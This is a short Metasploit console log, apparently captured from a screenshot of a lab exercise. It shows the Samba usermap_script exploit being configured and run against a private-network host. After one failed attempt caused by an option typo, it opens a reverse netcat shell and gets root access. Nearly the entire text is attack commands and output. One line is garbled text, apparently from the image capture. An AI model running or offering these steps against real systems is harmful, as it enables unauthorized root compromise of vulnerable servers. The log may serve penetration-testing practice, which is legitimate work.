 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.2.129
RHOSTS => 192.168.2.129
msf6 exploit(multi/samba/usermap_script) > set LHOSTS 192.168.2.128
[!] Unknown datastore option: LHOSTS. Did you mean LHOST?
LHOSTS => 192.168.2.128
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.20.20:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.2.128
LHOST => 192.168.2.128
msf6 exploit(multi/samba/usermap_script) > exploit
sktop APTTBack2
[*] Started reverse TCP handler on 192.168.2.128:4444
[*] Command shell session 1 opened (192.168.2.128:4444 -> 192.168.2.129:36471) at 2024-04-11 22:00:10 -0400
whoami
root